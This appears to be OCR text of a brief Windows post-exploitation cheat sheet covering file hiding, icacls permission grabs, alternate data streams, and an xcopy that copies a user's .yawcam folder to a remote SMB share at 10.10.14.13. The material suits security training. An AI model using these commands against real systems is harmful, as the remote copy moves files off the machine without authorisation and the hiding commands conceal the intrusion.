 Misc
#Hide
attrib +h file #Set Hidden
attrib -h file #Quit Hidden
#Give full control over a file that you
owns
icacls <FILE_PATH> /t /e /p <USERNAME>:F
icacls <FILE_PATH> /e /r <USERNAME>#Remove
the permision
#Recursive copy to smb
xcopy /hievry C:\Users\security\.yawcam
\\10.10.14.13\name\win
#exe2bat to transform exe file in bat file
#ADS
dir /r #Detect ADS
more file.txt:ads.txt #read ADS